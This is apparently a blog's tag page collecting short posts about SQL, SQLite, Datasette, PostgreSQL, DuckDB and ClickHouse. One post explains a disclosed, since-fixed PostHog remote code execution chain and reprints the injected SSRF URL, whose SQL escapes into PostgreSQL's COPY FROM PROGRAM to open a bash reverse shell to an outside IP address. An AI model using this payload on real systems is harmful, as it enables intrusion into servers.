115 posts tagged “sql”
2026
Julia Evan's, in Learning a few things about running SQLite:
Maybe one day I’ll learn to read a query plan.
Big same.... which inspired me to have Fable build this interactive explain tool, which runs SQLite in Python in Pyodide in Web Assembly in the browser and adds a layer of explanation to the results of both EXPLAIN and EXPLAIN QUERY PLAN.
Approach with caution, since I don't know enough about SQLite query plans to verify the results myself, but it seems cromulent enough to me.
DOOMQL (via) Peter Gostev built this using GPT-5.6 Sol. This is a lot of fun:
DOOMQL started with a deliberately unreasonable question: what if SQLite were the game engine, not merely the place where a game stores data?
The result is a small, original Doom-like game in which SQL owns movement, collision, enemies, combat, progression and every RGB pixel on screen.
It's implemented as a Python terminal script - I tried it out like this:
cd /tmp
git clone https://github.com/petergpt/doomql
cd doomql
uv run host/doomql.py

Here's the huge SQL query that implements a full ray tracer in SQLite using a recursive CTE.
Running the above script creates a /tmp/doomql/.doomql/doomql.sqlite SQLite database, which you can explore using Datasette like this:
uvx --prerelease=allow --with datasette-apps datasette \
/tmp/doomql/.doomql/doomql.sqlite \
-p 4444 --root --secret 1 --internal internal.db
The --with datasette-apps option installs the new Datasette Apps plugin, which supports creating custom HTML+JavaScript apps that can run SQL queries directly within the Datasette interface.
I created a new app, pasted the copy-paste prompt into Claude chat (Fable 5) and told it:
Build an app that displays the current state of the screen using the frame_pixels view with its x, y, r, g, b columns. have it refresh once a second.
This got me a working HTML+JavaScript app inside Datasette that could reflect the current state while I played the game in my terminal. Then I added:
add a minimap
And now my Datasette App looks like this:

Here's the HTML app code - paste that into your own Datasette instance (using the uvx --with datasette-apps recipe from above) to try it yourself.
Another significant alpha release, with two new headline features.

Datasette now offers users with the necessary permissions the ability to both execute write queries against their database and to save stored queries (renamed from "canned queries") both privately and for use by other members of their Datasette instance.
There's more detail in SQL write queries and stored queries in Datasette 1.0a31 on the Datasette blog, which now has three posts introducing new features since the blog launched two weeks ago.
Here's an animated demo from the blog post showing how the new execute query interface lets people get started with templated insert/update/delete queries from tables they have permission to edit:
SQLite 3.53.0 (via) SQLite 3.52.0 was withdrawn so this is a pretty big release with a whole lot of accumulated user-facing and internal improvements. Some that stood out to me:
ALTER TABLEcan now add and removeNOT NULLandCHECKconstraints - I've previously used my own sqlite-utils transform() method for this.- New json_array_insert() function and its
jsonbequivalent. - Significant improvements to CLI mode, including result formatting.
The result formatting improvements come from a new library, the Query Results Formatter. I had Claude Code (on my phone) compile that to WebAssembly and build this playground interface for trying that out.

Lalit Maganti's syntaqlite is currently being discussed on Hacker News thanks to Eight years of wanting, three months of building with AI, a deep dive into how it was built.
This inspired me to revisit a research project I ran when Lalit first released it a couple of weeks ago, where I tried it out and then compiled it to a WebAssembly wheel so it could run in Pyodide in a browser (the library itself uses C and Rust).
This new playground loads up the Python library and provides a UI for trying out its different features: formating, parsing into an AST, validating, and tokenizing SQLite SQL queries.
Update: not sure how I missed this but syntaqlite has its own WebAssembly playground linked to from the README.
Production query plans without production data
(via)
Radim Marek describes the new pg_restore_relation_stats() and pg_restore_attribute_stats() functions that were introduced in PostgreSQL 18 in September 2025.
The PostgreSQL query planner makes use of internal statistics to help it decide how to best execute a query. These statistics often differ between production data and development environments, which means the query plans used in production may not be replicable in development.
PostgreSQL's new features now let you copy those statistics down to your development environment, allowing you to simulate the plans for production workloads without needing to copy in all of that data first.
I found this illustrative example useful:
SELECT pg_restore_attribute_stats(
'schemaname', 'public',
'relname', 'test_orders',
'attname', 'status',
'inherited', false::boolean,
'null_frac', 0.0::real,
'avg_width', 9::integer,
'n_distinct', 5::real,
'most_common_vals', '{delivered,shipped,cancelled,pending,returned}'::text,
'most_common_freqs', '{0.95,0.015,0.015,0.015,0.005}'::real[]
);
This simulates statistics for a status column that is 95% delivered. Based on these statistics PostgreSQL can decide to use an index for status = 'shipped' but to instead perform a full table scan for status = 'delivered'.
These statistics are pretty small. Radim says:
Statistics dumps are tiny. A database with hundreds of tables and thousands of columns produces a statistics dump under 1MB. The production data might be hundreds of GB. The statistics that describe it fit in a text file.
I posted on the SQLite user forum asking if SQLite could offer a similar feature and D. Richard Hipp promptly replied that it has one already:
All of the data statistics used by the query planner in SQLite are available in the sqlite_stat1 table (or also in the sqlite_stat4 table if you happen to have compiled with SQLITE_ENABLE_STAT4). That table is writable. You can inject whatever alternative statistics you like.
This approach to controlling the query planner is mentioned in the documentation: https://sqlite.org/optoverview.html#manual_control_of_query_plans_using_sqlite_stat_tables.
See also https://sqlite.org/lang_analyze.html#fixed_results_of_analyze.
The ".fullschema" command in the CLI outputs both the schema and the content of the sqlite_statN tables, exactly for the reasons outlined above - so that we can reproduce query problems for testing without have to load multi-terabyte database files.
The most popular blogs of Hacker News in 2025 (via) Michael Lynch maintains HN Popularity Contest, a site that tracks personal blogs on Hacker News and scores them based on how well they perform on that platform.
The engine behind the project is the domain-meta.csv CSV on GiHub, a hand-curated list of known personal blogs with author and bio and tag metadata, which Michael uses to separate out personal blog posts from other types of content.
I came top of the rankings in 2023, 2024 and 2025 but I'm listed in third place for all time behind Paul Graham and Brian Krebs.
I dug around in the browser inspector and was delighted to find that the data powering the site is served with open CORS headers, which means you can easily explore it with external services like Datasette Lite.
Here's a convoluted window function query Claude Opus 4.5 wrote for me which, for a given domain, shows where that domain ranked for each year since it first appeared in the dataset:
with yearly_scores as ( select domain, strftime('%Y', date) as year, sum(score) as total_score, count(distinct date) as days_mentioned from "hn-data" group by domain, strftime('%Y', date) ), ranked as ( select domain, year, total_score, days_mentioned, rank() over (partition by year order by total_score desc) as rank from yearly_scores ) select r.year, r.total_score, r.rank, r.days_mentioned from ranked r where r.domain = :domain and r.year >= ( select min(strftime('%Y', date)) from "hn-data" where domain = :domain ) order by r.year desc
(I just noticed that the last and r.year >= ( clause isn't actually needed here.)
My simonwillison.net results show me ranked 3rd in 2022, 30th in 2021 and 85th back in 2007 - though I expect there are many personal blogs from that year which haven't yet been manually added to Michael's list.
Also useful is that every domain gets its own CORS-enabled CSV file with details of the actual Hacker News submitted from that domain, e.g. https://hn-popularity.cdn.refactoringenglish.com/domains/simonwillison.net.csv. Here's that one in Datasette Lite.
2025
Inside PostHog: How SSRF, a ClickHouse SQL Escaping 0day, and Default PostgreSQL Credentials Formed an RCE Chain (via) Mehmet Ince describes a very elegant chain of attacks against the PostHog analytics platform, combining several different vulnerabilities (now all reported and fixed) to achieve RCE - Remote Code Execution - against an internal PostgreSQL server.
The way in abuses a webhooks system with non-robust URL validation, setting up a SSRF (Server-Side Request Forgery) attack where the server makes a request against an internal network resource.
Here's the URL that gets injected:
http://clickhouse:8123/?query=SELECT++FROM+postgresql('db:5432','posthog',\"posthog_use'))+TO+STDOUT;END;DROP+TABLE+IF+EXISTS+cmd_exec;CREATE+TABLE+cmd_exec(cmd_output+text);COPY+cmd_exec+FROM+PROGRAM+$$bash+-c+\\"bash+-i+>%26+/dev/tcp/172.31.221.180/4444+0>%261\\"$$;SELECT++FROM+cmd_exec;+--\",'posthog','posthog')#
Reformatted a little for readability:
http://clickhouse:8123/?query=
SELECT *
FROM postgresql(
'db:5432',
'posthog',
"posthog_use')) TO STDOUT;
END;
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec (
cmd_output text
);
COPY cmd_exec
FROM PROGRAM $$
bash -c \"bash -i >& /dev/tcp/172.31.221.180/4444 0>&1\"
$$;
SELECT * FROM cmd_exec;
--",
'posthog',
'posthog'
)
#
This abuses ClickHouse's ability to run its own queries against PostgreSQL using the postgresql() table function, combined with an escaping bug in ClickHouse PostgreSQL function (since fixed). Then that query abuses PostgreSQL's ability to run shell commands via COPY ... FROM PROGRAM.
The bash -c bit is particularly nasty - it opens a reverse shell such that an attacker with a machine at that IP address listening on port 4444 will receive a connection from the PostgreSQL server that can then be used to execute arbitrary commands.
How I automate my Substack newsletter with content from my blog

I sent out my weekly-ish Substack newsletter this morning and took the opportunity to record a YouTube video demonstrating my process and describing the different components that make it work. There’s a lot of digital duct tape involved, taking the content from Django+Heroku+PostgreSQL to GitHub Actions to SQLite+Datasette+Fly.io to JavaScript+Observable and finally to Substack.
[... 1,345 words]A new SQL-powered permissions system in Datasette 1.0a20
Datasette 1.0a20 is out with the biggest breaking API change on the road to 1.0, improving how Datasette’s permissions system works by migrating permission logic to SQL running in SQLite. This release involved 163 commits, with 10,660 additions and 1,825 deletions, most of which was written with the help of Claude Code.
[... 2,750 words]RDF has the same problems as the SQL schemas with information scattered. What fields mean requires documentation.
There - they have a name on a person. What name? Given? Legal? Chosen? Preferred for this use case?
You only have one ID for Apple eh? Companies are complex to model, do you mean Apple just as someone would talk about it? The legal structure of entities that underpins all major companies, what part of it is referred to?
I spent a long time building identifiers for universities and companies (which was taken for ROR later) and it was a nightmare to say what a university even was. What’s the name of Cambridge? It’s not “Cambridge University” or “The university of Cambridge” legally. But it also is the actual name as people use it. [It's The Chancellor, Masters, and Scholars of the University of Cambridge]
The university of Paris went from something like 13 institutes to maybe one to then a bunch more. Are companies locations at their headquarters? Which headquarters?
Someone will suggest modelling to solve this but here lies the biggest problem:
The correct modelling depends on the questions you want to answer.
— IanCal, on Hacker News, discussing RDF
Spatial Joins in DuckDB (via) Extremely detailed overview by Max Gabrielsson of DuckDB's new spatial join optimizations.
Consider the following query, which counts the number of NYC Citi Bike Trips for each of the neighborhoods defined by the NYC Neighborhood Tabulation Areas polygons and returns the top three:
SELECT neighborhood, count(*) AS num_rides FROM rides JOIN hoods ON ST_Intersects( rides.start_geom, hoods.geom ) GROUP BY neighborhood ORDER BY num_rides DESC LIMIT 3;
The rides table contains 58,033,724 rows. The hoods table has polygons for 310 neighborhoods.
Without an optimized spatial joins this query requires a nested loop join, executing that expensive ST_Intersects() operation 58m * 310 ~= 18 billion times. This took around 30 minutes on the 36GB MacBook M3 Pro used for the benchmark.
The first optimization described - implemented from DuckDB 1.2.0 onwards - uses a "piecewise merge join". This takes advantage of the fact that a bounding box intersection is a whole lot faster to calculate, especially if you pre-cache the bounding box (aka the minimum bounding rectangle or MBR) in the stored binary GEOMETRY representation.
Rewriting the query to use a fast bounding box intersection and then only running the more expensive ST_Intersects() filters on those matches drops the runtime from 1800 seconds to 107 seconds.
The second optimization, added in DuckDB 1.3.0 in May 2025 using the new SPATIAL_JOIN operator, is significantly more sophisticated.
DuckDB can now identify when a spatial join is working against large volumes of data and automatically build an in-memory R-Tree of bounding boxes for the larger of the two tables being joined.
This new R-Tree further accelerates the bounding box intersection part of the join, and drops the runtime down to just 30 seconds.
TIL: SQLite triggers. I've been doing some work with SQLite triggers recently while working on sqlite-chronicle, and I decided I needed a single reference to exactly which triggers are executed for which SQLite actions and what data is available within those triggers.
I wrote this triggers.py script to output as much information about triggers as possible, then wired it into a TIL article using Cog. The Cog-powered source code for the TIL article can be seen here.
SQLite CREATE TABLE: The DEFAULT clause. If your SQLite create table statement includes a line like this:
CREATE TABLE alerts (
-- ...
alert_created_at text default current_timestamp
)
current_timestamp will be replaced with a UTC timestamp in the format 2025-05-08 22:19:33. You can also use current_time for HH:MM:SS and current_date for YYYY-MM-DD, again using UTC.
Posting this here because I hadn't previously noticed that this defaults to UTC, which is a useful detail. It's also a strong vote in favor of YYYY-MM-DD HH:MM:SS as a string format for use with SQLite, which doesn't otherwise provide a formal datetime type.
DuckDB is Probably the Most Important Geospatial Software of the Last Decade. Drew Breunig argues that the ease of installation of DuckDB is opening up geospatial analysis to a whole new set of developers.
This inspired a comment on Hacker News from DuckDB Labs geospatial engineer Max Gabrielsson which helps explain why the drop in friction introduced by DuckDB is so significant:
I think a big part is that duckdbs spatial extension provides a SQL interface to a whole suite of standard foss gis packages by statically bundling everything (including inlining the default PROJ database of coordinate projection systems into the binary) and providing it for multiple platforms (including WASM). I.E there are no transitive dependencies except libc.
[...] the fact that you can e.g. convert too and from a myriad of different geospatial formats by utilizing GDAL, transforming through SQL, or pulling down the latest overture dump without having the whole workflow break just cause you updated QGIS has probably been the main killer feature for a lot of the early adopters.
I've lost count of the time I've spent fiddling with dependencies like GDAL trying to get various geospatial tools to work in the past. Bundling difficult dependencies statically is an under-appreciated trick!
If the bold claim in the headline inspires you to provide a counter-example, bear in mind that a decade ago is 2015, and most of the key technologies In the modern geospatial stack - QGIS, PostGIS, geopandas, SpatiaLite - predate that by quite a bit.
New dashboard: alt text for all my images. I got curious today about how I'd been using alt text for images on my blog, and realized that since I have Django SQL Dashboard running on this site and PostgreSQL is capable of parsing HTML with regular expressions I could probably find out using a SQL query.
I pasted my PostgreSQL schema into Claude and gave it a pretty long prompt:
Give this PostgreSQL schema I want a query that returns all of my images and their alt text. Images are sometimes stored as HTML image tags and other times stored in markdown.
blog_quotation.quotation,blog_note.bodyboth contain markdown.blog_blogmark.commentaryhas markdown ifuse_markdownis true or HTML otherwise.blog_entry.bodyis always HTMLWrite me a SQL query to extract all of my images and their alt tags using regular expressions. In HTML documents it should look for either
<img .* src="..." .* alt="..."or<img alt="..." .* src="..."(images may be self-closing XHTML style in some places). In Markdown they will always beI want the resulting table to have three columns: URL, alt_text, src - the URL column needs to be constructed as e.g.
/2025/Feb/2/slugfor a record where created is on 2nd feb 2025 and theslugcolumn containsslugUse CTEs and unions where appropriate
It almost got it right on the first go, and with a couple of follow-up prompts I had the query I wanted. I also added the option to search my alt text / image URLs, which has already helped me hunt down and fix a few old images on expired domain names. Here's a copy of the finished 100 line SQL query.
ClickHouse gets lazier (and faster): Introducing lazy materialization (via) Tom Schreiber describe's the latest optimization in ClickHouse, and in the process explores a whole bunch of interesting characteristics of columnar datastores generally.
As I understand it, the new "lazy materialization" feature means that if you run a query like this:
select id, big_col1, big_col2
from big_table order by rand() limit 5
Those big_col1 and big_col2 columns won't be read from disk for every record, just for the five that are returned. This can dramatically improve the performance of queries against huge tables - for one example query ClickHouse report a drop from "219 seconds to just 139 milliseconds—with 40× less data read and 300× lower memory usage."
I'm linking to this mainly because the article itself is such a detailed discussion of columnar data patterns in general. It caused me to update my intuition for how queries against large tables can work on modern hardware. This query for example:
SELECT helpful_votes
FROM amazon.amazon_reviews
ORDER BY helpful_votes DESC
LIMIT 3;
Can run in 70ms against a 150 million row, 70GB table - because in a columnar database you only need to read that helpful_votes integer column which adds up to just 600MB of data, and sorting 150 million integers on a decent machine takes no time at all.
Abusing DuckDB-WASM by making SQL draw 3D graphics (Sort Of) (via) Brilliant hack by Patrick Trainer who got an ASCII-art Doom clone running in the browser using convoluted SQL queries running against the WebAssembly build of DuckDB. Here’s the live demo, and the code on GitHub.

The SQL is so much fun. Here’s a snippet that implements ray tracing as part of a SQL view:
CREATE OR REPLACE VIEW render_3d_frame AS WITH RECURSIVE -- ... rays AS ( SELECT c.col, (p.dir - s.fov/2.0 + s.fov * (c.col*1.0 / (s.view_w - 1))) AS angle FROM cols c, s, p ), raytrace(col, step_count, fx, fy, angle) AS ( SELECT r.col, 1, p.x + COS(r.angle)*s.step, p.y + SIN(r.angle)*s.step, r.angle FROM rays r, p, s UNION ALL SELECT rt.col, rt.step_count + 1, rt.fx + COS(rt.angle)*s.step, rt.fy + SIN(rt.angle)*s.step, rt.angle FROM raytrace rt, s WHERE rt.step_count < s.max_steps AND NOT EXISTS ( SELECT 1 FROM map m WHERE m.x = CAST(rt.fx AS INT) AND m.y = CAST(rt.fy AS INT) AND m.tile = '#' ) ), -- ...
